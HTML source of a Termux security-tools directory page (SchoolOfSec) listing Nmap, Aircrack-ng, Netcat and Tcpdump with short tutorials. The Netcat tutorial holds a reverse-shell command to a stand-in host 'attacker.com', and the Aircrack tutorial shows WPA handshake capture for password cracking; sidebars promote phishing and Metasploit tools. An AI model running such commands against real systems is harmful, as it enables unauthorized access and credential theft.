<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: network.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Network Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-network-wired"></i>Network Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Network<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Scanners, sniffers and wireless traffic analysis tools</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Network tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#00aaff1a;color:#00aaff;border:1px solid #00aaff40"><i class="fa fa-cube"></i> 4 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="network" style="background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2)">
<div class="csh-icon">🌐</div>
<div class="csh-info">
<div class="csh-title">Network Tools</div>
<div class="csh-desc">Scanners, sniffers, wireless auditing and network analysis tools</div>
</div>
<div class="csh-count" style="color:var(--b)">4 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-network" data-cat="network" data-name="nmap">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>🗺️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Nmap</div><div class="tc-ver">v7.95 · Network Mapper</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The world's most popular network scanner. Discovers hosts, open ports, services, OS fingerprinting and runs vulnerability NSE scripts. Fully available in Termux via <code style="color:var(--g)">pkg install nmap</code>.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#nmap</span><span class="tc-tag">#scanner</span><span class="tc-tag">#network</span><span class="tc-tag">#recon</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Nmap','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install nmap&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Basic scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Service detection:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap -sV target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;OS detection:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap -O target.com&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-network" data-cat="network" data-name="aircrack aircrack-ng">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>📶</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Aircrack-NG</div><div class="tc-ver">v1.7 · WiFi Auditor</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Wireless</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Complete WiFi security auditing suite. Captures WPA/WPA2 handshakes and cracks passwords using dictionary attacks. Includes airodump-ng, aireplay-ng and airmon-ng for full wireless auditing.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#wifi</span><span class="tc-tag">#wpa</span><span class="tc-tag">#wireless</span><span class="tc-tag">#handshake</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Aircrack-NG','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install aircrack-ng&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Monitor mode:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;airmon-ng start wlan0&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Capture handshake:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-network" data-cat="network" data-name="netcat">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#03</span>🔌</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Netcat</div><div class="tc-ver">TCP/UDP Swiss Army Knife</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The classic networking utility for reading and writing data across network connections using TCP/UDP. Used for port scanning, reverse shells, file transfers, banner grabbing and creating backdoors.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#netcat</span><span class="tc-tag">#nc</span><span class="tc-tag">#shell</span><span class="tc-tag">#network</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Netcat','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install netcat-openbsd&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Port scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nc -zv target.com 1-1000&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Reverse shell:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nc -e /bin/sh attacker.com 4444&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-network" data-cat="network" data-name="tcpdump">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#04</span>📊</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Tcpdump</div><div class="tc-ver">v4.99 · Packet Analyzer</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A command-line packet analyzer for capturing and inspecting network traffic in real time. Filter by host, port or protocol, save captures to .pcap files for later analysis in Wireshark, and troubleshoot network issues directly from the terminal.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#tcpdump</span><span class="tc-tag">#packets</span><span class="tc-tag">#sniffer</span><span class="tc-tag">#network</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Tcpdump','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install tcpdump&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Capture on an interface:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;tcpdump -i wlan0&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Filter by host and save:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;tcpdump -i wlan0 host target.com -w capture.pcap&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #00aaff"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
